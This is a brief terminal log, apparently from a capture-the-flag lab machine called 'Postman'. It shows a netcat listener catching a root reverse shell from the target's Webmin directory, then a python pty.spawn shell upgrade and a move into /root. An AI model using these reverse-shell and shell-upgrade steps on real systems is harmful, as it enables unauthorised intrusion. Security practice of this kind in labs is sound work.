 ❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.160] 36438
whoami
root
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
root@Postman:/usr/share/webmin/package-updates/# cd /root
cd /root
root@Postman:~# whoami
whoami